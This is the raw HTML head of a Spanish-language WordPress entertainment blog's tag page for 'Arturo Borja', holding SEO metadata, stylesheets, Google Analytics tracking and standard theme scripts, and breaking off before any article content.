

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/tag/arturo-borja/
body_size: 30275
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogistar.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>Arturo Borja | Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap"></noscript>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
	<link rel="canonical" href="https://www.blogistar.com/tag/arturo-borja/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogistar.com\/tag\/arturo-borja\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogistar.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/arturo-borja\/#listItem","name":"Arturo Borja"}},{"@type":"ListItem","@id":"https:\/\/www.blogistar.com\/tag\/arturo-borja\/#listItem","position":2,"name":"Arturo Borja","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogistar.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogistar.com\/tag\/arturo-borja\/#collectionpage","url":"https:\/\/www.blogistar.com\/tag\/arturo-borja\/","name":"Arturo Borja | Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogistar.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogistar.com\/tag\/arturo-borja\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogistar.com\/#organization","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","url":"https:\/\/www.blogistar.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogistar.com\/#website","url":"https:\/\/www.blogistar.com\/","name":"Blogistar | Entretenimiento - M\u00fasica, Cine, Deportes, Arte, y M\u00e1s","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogistar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="tgYUXA0hm-isB6-utxnYzUY2rgxz_d7XoKf8cuinMMo" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed" href="https://www.blogistar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Feed de los comentarios" href="https://www.blogistar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogistar | Entretenimiento - Música, Cine, Deportes, Arte, y Más  &raquo; Etiqueta Arturo Borja del feed" href="https://www.blogistar.com/tag/arturo-borja/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-HQGLFPFMGV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogistar.com\/tag\/arturo-borja\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-HQGLFPFMGV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-HQGLFPFMGV', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogistar.com/wp-includes/css/dist/block-library/style.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768942479' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogistar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=9e866dd8ab28db04f7025a1bd4468659' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='td-theme-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1768942479' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogistar.com/wp-content/cache/background-css/1/www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1768942479' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogistar.com","hash_tracking":"false","v4_id":"G-HQGLFPFMGV"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".5bc77177b81f94a25161141f257d204e").click(function() {
		jQuery.post(
			"https://www.blogistar.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "c8523a5b40",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogistar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogistar.com/wp-json/wp/v2/tags/9917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogistar.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogistar.com\/wp-admin\/","wpRestNonce":"74deb6d7b4","wpRestUrl":"https:\/\/www.blogistar.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
